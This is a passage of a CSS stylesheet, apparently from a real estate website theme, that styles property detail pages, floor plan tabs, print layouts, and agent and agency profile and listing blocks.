  text-align: center;
}
.detail-amenities-list li {
  display: inline-block;
  font-size: 18px !important;
  line-height: 24px !important;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px !important;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-amenities-list li {
    font-size: 16px !important;
    line-height: 22px !important;
    margin-bottom: 40px !important;
  }
}
@media (max-width: 767px) {
  .detail-amenities-list li {
    font-size: 14px !important;
    line-height: 20px !important;
    margin-bottom: 30px !important;
  }
}
.detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
  max-width: 69px;
  text-align: center;
  padding-right: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
    max-width: 50px;
    padding-right: 15px;
  }
}
.detail-amenities-list .media-body {
  width: 130px;
  text-align: left;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-amenities-list .media-body {
    width: 85px;
  }
}
.detail-amenities-list .fa {
  font-size: 50px;
}

.detail-gallery {
  padding: 0;
}
.detail-gallery div[class*="col-"] {
  padding: 0;
}
.detail-gallery img {
  width: 100%;
}

.agent-info-block {
  margin-bottom: 50px;
  text-align: center;
}
.agent-info-block .agent-thumb {
  display: inline-block;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 28px;
}
.agent-info-block .agent-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.agent-info-block .agent-info {
  list-style: none;
  margin: 0;
  font-size: 0;
  text-align: center;
  margin-bottom: 14px;
}
.agent-info-block .agent-info li {
  font-size: 18px;
  line-height: 24px;
  display: inline-block;
  margin-right: 10px;
}
.agent-info-block .agent-info li:last-child {
  margin: 0;
}
.agent-info-block .agent-info .agent-name {
  font-weight: 400;
}
.agent-info-block .agent-info .agent-mobile {
  font-weight: 300;
}
.agent-info-block .profile-social, .agent-info-block .agency-social {
  margin-bottom: 15px;
}
.agent-info-block .profile-social li, .agent-info-block .agency-social li {
  margin-right: 8px;
}
.agent-info-block .profile-social a, .agent-info-block .agency-social a {
  font-size: 20px;
  line-height: 20px;
}
.agent-info-block .profile-social .fa, .agent-info-block .agency-social .fa {
  margin: 0 !important;
}
.agent-info-block .view-link {
  font-weight: 500;
  line-height: 32px;
}

/*START PLANS TABBER STYLE*/
.plan-tabber div[class*="col-"] {
  padding: 60px 36px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .plan-tabber div[class*="col-"] {
    padding: 45px 25px;
  }
}
@media (max-width: 767px) {
  .plan-tabber div[class*="col-"] {
    padding: 30px 0;
  }
}
.plan-tabber .detail-amenities-list {
  text-align: left;
}
.plan-tabber .detail-amenities-list li {
  margin: 0;
}

.plan-tabs {
  list-style: none;
  margin: 0;
  font-size: 0;
  text-align: center;
  border-bottom: 1px solid #777777;
}
.plan-tabs li {
  position: relative;
  bottom: -1px;
  display: inline-block;
  font-size: 18px;
  padding: 26px 34px;
  border-top: 1px solid #777;
  border-left: 1px solid #777;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.plan-tabs li:last-child {
  border-right: 1px solid #777;
}
.plan-tabs li.active {
  box-shadow: inset 0 4px 0 #00aeef;
  border-top-color: #00aeef;
  background-color: #fff;
  color: #00aeef;
}
@media (min-width: 768px) and (max-width: 991px) {
  .plan-tabs li {
    padding: 18px 28px;
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .plan-tabs li {
    padding: 12px 20px;
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .plan-tabs li {
    padding: 12px 15px;
    font-size: 12px;
  }
}

.floor-content .floor-title {
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content .floor-title {
    font-size: 26px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .floor-content .floor-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.floor-content .floor-price {
  font-size: 18px;
  line-height: 36px;
  margin: 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content .floor-price {
    font-size: 16px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .floor-content .floor-price {
    font-size: 14px;
    line-height: 26px;
  }
}
.floor-content p {
  font-size: 18px;
  line-height: 32px;
  margin: 0 0 32px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .floor-content p {
    font-size: 16px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .floor-content p {
    font-size: 14px;
    line-height: 26px;
  }
}
.floor-content .detail-amenities-list .media-body {
  width: 90px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .floor-content .detail-amenities-list .media-body {
    width: 75px;
  }
}
.floor-content .detail-amenities-list .media-left, .floor-content .detail-amenities-list .next-prev-block .media-right, .next-prev-block .floor-content .detail-amenities-list .media-right {
  padding-right: 10px;
}

.floor-image {
  text-align: center;
}

.floor-title-block {
  margin-bottom: 20px;
}
.floor-title-block .floor-title {
  float: left;
}
.floor-title-block .floor-price {
  float: right;
}

/*START PRINT PAGE STYLE*/
.print-detail-main {
  background-color: #fff;
}

.print-detail {
  margin: 0 auto;
  width: 798px;
}
.print-detail p {
  font-size: 16px;
}
.print-detail .print-list-three-col {
  columns: 3;
  -webkit-columns: 3;
  -moz-columns: 3;
}
.print-detail .print-list-three-col li {
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .detail-block {
  padding: 38px;
}
.print-detail .detail-title {
  padding-bottom: 35px;
  border: none;
  margin-bottom: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .print-detail .detail-title {
    padding-bottom: 20px;
  }
}
.print-detail .detail-title-inner {
  padding-bottom: 0;
  margin-bottom: 30px;
  margin-top: 0;
  border: none;
}
.print-detail .detail-title-inner .title-right {
  font-size: 18px;
}
.print-detail .detail-title-inner .title-inner {
  font-size: 18px;
  line-height: 20px;
}
.print-detail .property-link {
  font-size: 14px;
  border-top: 1px solid #e5e5e5;
  padding-top: 15px;
  margin-top: 30px;
  margin-bottom: 0;
  text-align: center;
  font-weight: 400;
}
.print-detail .header-detail {
  padding: 0;
  margin-bottom: 20px;
}
.print-detail .agent-media .media-heading {
  margin-bottom: 6px;
  text-transform: capitalize;
  font-size: 14px;
}
.print-detail .agent-media ul {
  font-size: 0;
}
.print-detail .agent-media li {
  display: inline-block;
  width: 33%;
  line-height: 16px;
  font-size: 14px;
}
.print-detail .alert, .print-detail #ihf-main-container #ihf-main-search-form .text-danger, #ihf-main-container #ihf-main-search-form .print-detail .text-danger {
  margin-bottom: 30px;
  padding: 0;
}
.print-detail .print-floor {
  margin-bottom: 30px;
}
.print-detail .accord-outer {
  margin-bottom: 30px;
}
.print-detail .accord-tab {
  background-color: #fff !important;
  border: 1px solid #d4d4d4;
  padding: 16px 20px !important;
}
.print-detail .accord-tab h3 {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .accord-tab ul {
  float: right !important;
  list-style: none;
  margin: 0 !important;
  width: auto !important;
}
.print-detail .accord-tab li {
  display: inline-block;
  margin-right: 30px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .accord-tab li:last-child {
  margin: 0;
}
.print-detail .accord-content {
  display: block !important;
  border: 1px solid #d4d4d4;
  border-top: 0;
  text-align: left;
}
.print-detail .accord-content .floor-image {
  margin-bottom: 50px;
  text-align: center;
}
.print-detail .accord-content p:last-child {
  margin: 0;
}

.print-header {
  margin-bottom: 20px;
  padding-bottom: 18px;
  border-bottom: 1px solid #d7d7d7;
}
.print-header .print-header-left {
  float: left;
  width: 100%;
  text-align: center;
}
.print-header .print-header-right {
  float: right;
  text-align: right;
}
.print-header .print-header-right p {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 16px;
}
.print-header .print-header-right p:last-child {
  margin: 0;
}

.print-header-detail {
  margin-bottom: 20px;
}
.print-header-detail h1, .print-header-detail h4 {
  margin-bottom: 4px;
  font-size: 24px;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  line-height: 28px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.print-header-detail h4 {
  font-size: 18px;
  font-weight: 300;
  margin: 0;
  color: #707070;
  line-height: 20px;
  text-transform: inherit;
  text-align: inherit;
}
.print-header-detail p {
  font-size: 14px;
  color: #707070;
  line-height: 24px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  margin: 0;
}
.print-header-detail .print-header-detail-left {
  float: left;
}
.print-header-detail .print-header-detail-right {
  float: right;
}

.print-logo {
  display: inline-block;
}
.print-logo span {
  display: block;
}
.print-logo .tag-line {
  display: block;
  margin-top: 5px;
  font-weight: 400;
  color: #000;
}

.print-banner {
  margin-bottom: 30px;
  text-align: center;
}
.print-banner img {
  max-width: 100%;
}
.print-banner .print-main-image {
  position: relative;
}
.print-banner .qr-image {
  position: absolute;
  right: 0;
  bottom: 0;
}

.print-block {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #d7d7d7;
}

.print-gallery .print-gallery-image {
  padding-bottom: 30px;
}
.print-gallery .print-gallery-image:last-child {
  padding: 0;
}

.accord-block .accord-tab {
  background-color: #f2f2f2;
  border-top: 1px solid #d4d4d4;
  position: relative;
  padding: 14px 60px 13px 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block .accord-tab {
    padding: 13px;
  }
}
.accord-block .accord-tab h3 {
  float: left;
}
.accord-block .accord-tab ul {
  float: right;
  list-style: none;
  margin: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block .accord-tab ul {
    margin-top: 3px;
    width: 100%;
  }
}
.accord-block .accord-tab li {
  display: inline-block;
  margin-right: 30px;
  /* mini phones and down */
}
.accord-block .accord-tab li:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .accord-block .accord-tab li {
    margin-right: 15px;
  }
}
.accord-block .accord-tab .expand-icon {
  position: absolute;
  top: 0;
  right: 0;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 50px;
  height: 50px;
  cursor: pointer;
  font-family: "FontAwesome";
}
.accord-block .accord-tab .expand-icon:before {
  content: "\f107";
}
.accord-block .accord-tab .expand-icon.active:before {
  content: "\f106";
}
.accord-block .accord-content {
  padding: 20px;
  text-align: center;
  display: none;
}

.pagination-main .pagination {
  width: 100%;
  text-align: center;
  font-size: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.pagination-main .pagination li {
  margin-right: 1px !important;
  display: inline-block;
}
.pagination-main .pagination li:last-child a {
  border-radius: 0;
}
.pagination-main .pagination li:first-child a {
  border-radius: 0;
}
.pagination-main .pagination li.active a {
  background-color: #00aeef;
  color: #fff;
}
.pagination-main .pagination a {
  width: auto;
  height: 40px;
  border: none;
  color: #00aeef;
}
.pagination-main .pagination a:hover {
  color: #00aeef;
}

/*START PROFILE DETAIL PAGE STYLE*/
.profile-detail-block {
  padding: 40px;
  background-color: #fff;
  margin-bottom: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-detail-block {
    padding: 20px;
  }
}
.profile-detail-block .profile-image {
  position: relative;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .profile-detail-block .profile-image {
    margin-bottom: 30px;
  }
}
.profile-detail-block .profile-image .company-logo {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 120px;
  z-index: 4;
}
.profile-detail-block .profile-image img {
  width: 100%;
}
.profile-detail-block .form-small {
  padding: 0;
}
.profile-detail-block .form-small textarea.form-control,
.profile-detail-block .form-small textarea.wpcf7-form-control, .profile-detail-block .form-small .dsidx-resp-area textarea, .dsidx-resp-area .profile-detail-block .form-small textarea, .profile-detail-block .form-small textarea.IDX-leadLoginTextInput,
.profile-detail-block .form-small textarea.IDX-qsSelectInput,
.profile-detail-block .form-small textarea.IDX-qsTextInput[type='text'], .profile-detail-block .form-small textarea#IDX-listingID, .profile-detail-block .form-small textarea#IDX-streetNumber,
.profile-detail-block .form-small textarea#IDX-streetDirection, .profile-detail-block .form-small textarea#IDX-streetName, .profile-detail-block .form-small #ihf-main-container textarea.form-control, #ihf-main-container .profile-detail-block .form-small textarea.form-control {
  resize: none;
  height: 90px;
}
.profile-detail-block .form-small .form-group {
  margin-bottom: 11px;
}

.profile-description .position, .agency-description .position {
  color: #9b9b9b;
}
.profile-description .profile-description-left, .agency-description .profile-description-left {
  float: left;
  width: 60%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 55%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 100%;
  }
}
.profile-description .profile-description-right, .agency-description .profile-description-right {
  float: right;
  width: 32%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
  margin-top: 0 !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 42%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 100%;
  }
  .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
    margin: 20px 0 !important;
  }
}
@media (max-width: 767px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 100%;
  }
  .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
    margin: 20px 0 !important;
  }
}

.agent-title a {
  color: #000;
}

.profile-contact, .agency-contact {
  list-style: none;
  margin-bottom: 27px;
  margin-top: 20px;
}
.profile-contact .email, .agency-contact .email {
  margin-top: 27px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-contact .email, .agency-contact .email {
    margin-top: 20px;
  }
}
.profile-contact li + li, .agency-contact li + li {
  margin-top: 10px;
}
.profile-contact span, .agency-contact span {
  font-weight: 500;
  text-transform: uppercase;
}

.profile-social, .agency-social {
  margin: 0;
  font-size: 0;
}
.profile-social li, .agency-social li {
  display: inline-block;
  margin-right: 6px !important;
}
.profile-social li:last-child, .agency-social li:last-child {
  margin: 0;
}
.profile-social a, .agency-social a {
  font-size: 27px;
  display: inline-block;
  vertical-align: middle;
  /* mini phones and down */
  color: #cfcfcf;
}
@media (max-width: 767px) {
  .profile-social a, .agency-social a {
    font-size: 20px;
  }
}
.profile-social a:hover, .agency-social a:hover {
  color: #4cc6f4;
}

.profile-rating {
  list-style: none;
  margin-top: 12px;
}
.profile-rating span {
  font-weight: 500;
}

.company-detail .position {
  margin-bottom: 15px;
}
.company-detail .profile-contact .email, .company-detail .agency-contact .email {
  margin-top: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .company-detail .profile-contact .email, .company-detail .agency-contact .email {
    margin-top: 16px;
  }
}
.company-detail .profile-contact li + li, .company-detail .agency-contact li + li {
  margin-top: 8px;
}
.company-detail .profile-contact, .company-detail .agency-contact {
  margin-bottom: 18px;
  margin-top: 18px;
}

.profile-tabs {
  list-style: none;
  margin: 0;
  width: 100%;
}
.profile-tabs li {
  float: left;
  padding: 5px;
  height: 50px;
  width: 155px;
  line-height: 41px;
  background-color: #ebebeb;
  vertical-align: middle;
  border-right: 1px solid #f5f5f5;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-tabs li:last-child {
  border: none;
}
.profile-tabs li:hover {
  background-color: #00aeef;
  color: #fff;
}
.profile-tabs li:focus {
  background-color: #00aeef;
  color: #fff;
}
.profile-tabs li:active {
  background-color: #00aeef;
  color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-tabs li {
    width: 135px;
  }
}
@media (max-width: 767px) {
  .profile-tabs li {
    font-size: 12px;
    height: 40px;
    line-height: 32px;
    width: 88px;
  }
}
@media (max-width: 481px) {
  .profile-tabs li {
    display: block;
    width: 100%;
    height: 38px;
    line-height: 26px;
    border-right: 0;
    border-bottom: 1px solid #f5f5f5;
  }
}
.profile-tabs li.active {
  background-color: #fff;
}
.profile-tabs li.active:hover {
  color: #000;
}

.profile-tab-content {
  padding: 38px;
  background-color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-tab-content {
    padding: 24px;
  }
}

.profile-properties {
  background-color: transparent;
  padding: 0;
}
.profile-properties .property-listing.grid-view .item-wrap {
  width: 33.333333%;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-properties .property-listing.grid-view .item-wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-properties .property-listing.grid-view .item-wrap {
    width: 50%;
  }
  .profile-properties .property-listing.grid-view .item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .profile-properties .property-listing.grid-view .item-wrap {
    width: 100%;
  }
}

.profile-agents {
  padding: 0;
  background-color: transparent;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-agents figure {
  margin: 0 !important;
}
.profile-agents .profile-description-top {
  float: left;
  width: 100%;
}
.profile-agents .profile-description .position, .profile-agents .agency-description .position {
  margin-bottom: 28px !important;
}
.profile-agents .profile-description p, .profile-agents .agency-description p {
  margin-bottom: 10px !important;
}
.profile-agents .profile-description .btn, .profile-agents .agency-description .btn, .profile-agents .profile-description .fave-load-more a, .fave-load-more .profile-agents .profile-description a, .profile-agents .agency-description .fave-load-more a, .fave-load-more .profile-agents .agency-description a, .profile-agents .profile-description .post-password-form input[type='submit'], .post-password-form .profile-agents .profile-description input[type='submit'], .profile-agents .agency-description .post-password-form input[type='submit'], .post-password-form .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .wpcf7-submit, .profile-agents .agency-description .wpcf7-submit, .profile-agents .profile-description .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .profile-agents .profile-description input[type='submit'], .profile-agents .agency-description .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .IDX-leadLoginButtonInput, .profile-agents .agency-description .IDX-leadLoginButtonInput,
.profile-agents .profile-description .IDX-leadLoginTextInput[type='submit'],
.profile-agents .agency-description .IDX-leadLoginTextInput[type='submit'],
.profile-agents .profile-description .IDX-qsButtonInput,
.profile-agents .agency-description .IDX-qsButtonInput,
.profile-agents .profile-description .idx-omnibar-form button,
.idx-omnibar-form .profile-agents .profile-description button,
.profile-agents .agency-description .idx-omnibar-form button,
.idx-omnibar-form .profile-agents .agency-description button,
.profile-agents .profile-description .impress-lead-signup input[type='submit'],
.impress-lead-signup .profile-agents .profile-description input[type='submit'],
.profile-agents .agency-description .impress-lead-signup input[type='submit'],
.impress-lead-signup .profile-agents .agency-description input[type='submit'],
.profile-agents .profile-description .impress-lead-login input[type='submit'],
.impress-lead-login .profile-agents .profile-description input[type='submit'],
.profile-agents .agency-description .impress-lead-login input[type='submit'],
.impress-lead-login .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .IDX-saveProperty, .profile-agents .agency-description .IDX-saveProperty, .profile-agents .profile-description .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .profile-agents .profile-description a, .profile-agents .agency-description .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .profile-agents .agency-description a, .profile-agents .profile-description #IDX-formReset, .profile-agents .agency-description #IDX-formReset, .profile-agents .profile-description #IDX-formSubmit, .profile-agents .agency-description #IDX-formSubmit, .profile-agents .profile-description #ihf-main-container .btn, #ihf-main-container .profile-agents .profile-description .btn, .profile-agents .agency-description #ihf-main-container .btn, #ihf-main-container .profile-agents .agency-description .btn, .profile-agents .profile-description #ihf-main-container .btn-primary, #ihf-main-container .profile-agents .profile-description .btn-primary, .profile-agents .agency-description #ihf-main-container .btn-primary, #ihf-main-container .profile-agents .agency-description .btn-primary, .profile-agents .profile-description #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .profile-agents .profile-description .ihf-map-search-refine-link, .profile-agents .agency-description #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .profile-agents .agency-description .ihf-map-search-refine-link, .profile-agents .profile-description #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .profile-agents .profile-description .ihf-advanced-search-launch, .profile-agents .agency-description #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .profile-agents .agency-description .ihf-advanced-search-launch {
  margin-top: 23px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-agents .profile-social, .profile-agents .agency-social {
    margin-bottom: 15px !important;
  }
}
@media (max-width: 767px) {
  .profile-agents .profile-social, .profile-agents .agency-social {
    margin-bottom: 15px !important;
  }
}

.profile-map {
  padding: 0;
}
.profile-map #map {
  width: 100%;
  height: 400px;
}

.reviews-list {
  padding-bottom: 50px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
  /* mini phones and down */
}
.reviews-list .media {
  margin-top: 30px;
  /* mini phones and down */
}
.reviews-list .media:first-child {
  margin: 0;
}
@media (max-width: 767px) {
  .reviews-list .media {
    margin-top: 20px;
  }
}
.reviews-list .media-heading {
  float: left;
}
.reviews-list .media-heading a {
  color: #000;
}
.reviews-list .rating {
  float: left;
  margin: 0 !important;
  line-height: 18px;
}
.reviews-list .review-top {
  margin-bottom: 5px;
}
.reviews-list .review-date {
  color: #959595;
}
@media (max-width: 767px) {
  .reviews-list {
    padding-bottom: 25px;
    margin-bottom: 25px;
  }
  .reviews-list .media-left a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
    width: 38px !important;
  }
}

.add-rating {
  margin-bottom: 20px;
}
.add-rating .rating {
  line-height: 20px;
  display: inline-block;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-rating .rating {
    line-height: 18px;
  }
}

.company-detail .form-small {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .company-detail .form-small {
    margin-top: 30px;
  }
}

.agent-detail .form-small {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .agent-detail .form-small {
    margin-top: 30px;
  }
}

.property-filter-wrap {
  background-color: #fff;
  padding: 10px 10px 10px 23px;
  margin-bottom: 10px;
}
.property-filter-wrap .bootstrap-select {
  width: 145px !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-filter-wrap .bootstrap-select {
    width: 100% !important;
  }
}
.property-filter-wrap label {
  color: #999;
}

.filter-title {
  float: left;
  margin: 0;
  line-height: 42px;
  font-size: 16px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .filter-title {
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .filter-title {
    line-height: 50px;
  }
}

.filter-inputs {
  float: right;
  /* mini phones and down */
}
.filter-inputs > ul {
  display: table;
  list-style: none;
  margin: 0;
}
.filter-inputs > ul > li {
  display: table-cell;
  padding-right: 10px;
}
.filter-inputs > ul > li:last-child {
  padding: 0;
}
@media (max-width: 481px) {
  .filter-inputs {
    width: 100%;
  }
}

/*START AGENT LIST PAGE STYLE*/
.agent-listing {
  /* mini phones and down */
}
.agent-listing .profile-detail-block {
  padding: 30px;
  margin: 0;
  /* mini phones and down */
}
.agent-listing .profile-detail-block + .profile-detail-block {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .agent-listing .profile-detail-block {
    padding: 20px;
  }
}
.agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
  padding-right: 30px;
}
.agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
  margin-bottom: 20px;
  display: block;
  width: 239px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
    width: 150px;
  }
}
@media (max-width: 481px) {
  .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
    width: 65px;
  }
}
.agent-listing .profile-description, .agent-listing .agency-description {
  /* mini phones and down */
}
.agent-listing .profile-description .position, .agent-listing .agency-description .position {
  margin-bottom: 20px;
}
.agent-listing .profile-description p, .agent-listing .agency-description p {
  margin-bottom: 30px;
}
.agent-listing .profile-description .profile-contact, .agent-listing .agency-description .profile-contact, .agent-listing .profile-description .agency-contact, .agent-listing .agency-description .agency-contact {
  margin: 20px 0;
}
.agent-listing .profile-description .profile-contact .email, .agent-listing .agency-description .profile-contact .email, .agent-listing .profile-description .agency-contact .email, .agent-listing .agency-description .agency-contact .email {
  margin-top: 23px;
}
@media (max-width: 767px) {
  .agent-listing .profile-description .position, .agent-listing .agency-description .position {
    margin-bottom: 10px;
  }
  .agent-listing .profile-description p, .agent-listing .agency-description p {
    margin-bottom: 20px;
  }
  .agent-listing .profile-description .agent-contact, .agent-listing .agency-description .agent-contact {
    margin: 10px 0;
  }
}
.agent-listing .profile-social, .agent-listing .agency-social {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-listing .profile-social, .agent-listing .agency-social {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
    padding-right: 15px;
  }
}

/*START AGENCY BLOCK STYLE*/
.agency-block {
  padding: 30px;
  margin: 0;
  background-color: #fff;
  margin-top: 30px;
  /* mini phones and down */
}
.agency-block:first-child {
  margin-top: 0;
}
.agency-block figure {
  width: 240px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .agency-block figure {
    width: 160px;
  }
}
@media (max-width: 767px) {
  .agency-block figure {
    width: 100%;
  }
}
.agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
  padding-right: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
    display: block;
    padding-right: 0;
    padding-bottom: 15px;
  }
}
.agency-block .media-body {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .media-body {
    overflow: visible;
  }
}
.agency-block .agency-body-left {
  display: table-cell;
  padding-right: 30px;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .agency-body-left {
    display: block;
    padding-right: 0;
  }
}
.agency-block .agency-body-right {
  display: table-cell;
  width: 210px;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .agency-body-right {
    display: block;
    width: 100%;
  }
}
.agency-block .social-top {
  display: block;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .social-top {
    display: none;
  }
}
.agency-block .social-bottom {
  display: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .social-bottom {
    display: block;
  }
}
@media (max-width: 767px) {
  .agency-block {
    padding: 20px;
  }
}

.agency-description p {
  margin: 0;
}

.agency-contact {
  margin-bottom: 0;
  margin-top: 35px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-contact {
    margin-bottom: 15px;
    margin-top: 15px;
  }
}

.agency-social {
  margin-left: 1px;
}
.agency-social a {
  font-size: 20px;
  line-height: 20px;
}

.agency-block.item-grid figure {
  width: 100%;
}
.agency-block.item-grid .position {
  margin-bottom: 12px;
}
.agency-block.item-grid .media-left, .agency-block.item-grid .next-prev-block .media-right, .next-prev-block .agency-block.item-grid .media-right {
  display: block;
  padding-right: 0;
  padding-bottom: 15px;
}
.agency-block.item-grid .media-body {
  overflow: visible;
  display: block;
  width: 100%;
}
.agency-block.item-grid .agency-body-left {
  display: block;
  padding-right: 0;
}
.agency-block.item-grid .agency-body-right {
  display: block;
  width: 100%;
}
.agency-block.item-grid .agency-contact {
  margin-top: 15px;
  margin-bottom: 15px;
}
.agency-block.item-grid .social-top {
  display: none;
}
.agency-block.item-grid .social-bottom {
  display: block;
}
.agency-block.item-grid .view-link {
  padding: 0;
  margin-top: 10px;
}

/*START AGENCY module STYLE*/
.agency-module .row {
  margin-left: 0;
  margin-right: 0;
}
.agency-module div[class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.agency-module .agency-block {
  box-shadow: 0 0 1px #b7b7b7;
}

.agency-module-carousel .agency-block {
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
.agency-module-carousel .item {
  padding: 3px 0 !important;
}

/*START TEAM BLOCK STYLE*/
.team-block {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}
.team-block:hover .team-caption-before {
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
